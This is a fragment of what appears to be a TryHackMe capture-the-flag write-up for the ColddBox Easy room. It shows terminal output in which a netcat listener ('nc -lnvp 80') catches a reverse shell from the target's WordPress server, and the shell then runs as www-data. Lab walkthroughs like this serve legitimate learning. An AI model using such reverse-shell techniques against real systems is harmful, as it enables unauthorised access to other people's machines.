 ~/Desktop/tryhackme/Colddbox_easy]
└─$ sudo nc -lnvp 80
listening on [any] 80 ...
connect to [10.8.196.116] from (UNKNOWN) [10.10.199.75] 60210
bash: cannot set terminal process group (1348): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ColddBox-Easy:/var/www/html/wp-admin$ whoami
whoami
www-data
www-data@ColddBox-Easy:/var/www/html/wp-admin$ ls -la
ls -la
total 940
drwxr-xr-x 9 www-data www-data 4096 Dec 18 2014 .
drwxr-xr-x 6 root root 4096 Oct 14 2020 ..
-rw-r--r-- 1 www-data www-data 22066 Sep 24 2020 about.php
-rw-r--r-- 1 www-data www-data 3429 Nov 30 2014 admin-ajax.php
-rw-r--r-- 1 www-data www-data 2351 Nov 30 2014 admin-footer.php